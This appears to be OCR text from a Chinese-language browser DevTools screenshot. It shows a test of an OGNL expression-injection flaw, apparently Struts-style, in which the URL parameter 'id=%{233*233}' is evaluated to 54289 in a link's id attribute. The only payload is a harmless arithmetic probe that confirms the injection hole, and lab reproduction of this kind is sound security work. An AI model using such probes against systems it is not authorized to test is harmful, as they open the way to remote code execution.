 不安全 http://your-vps-ip:8080/?id=%25%7B233*233%7D
R
your input id: %{233*233}
has ben evaluated again in id attribute
元素 源代码 控制台 网络 性能 内存 应用 Lighthouse 安全 Recorder HackBar 3 2
<html>
<head>…</head>
<body>
<a id="54289" href="/.action"> == $0
"your input id: %{233*233} "
<br>
"has ben evaluated again in id attribute"
</a>
</body>
</html>
样式 计算样式 布局 事件监听器
过滤 :hov .cls
element.style {
}
a:-webkit-any-link { 用户代理样式表
color: -webkit-link;
cursor: pointer;
text-decoration: underline;
}
margin –
border –
padding –
– – – auto×auto – – –
–
–
–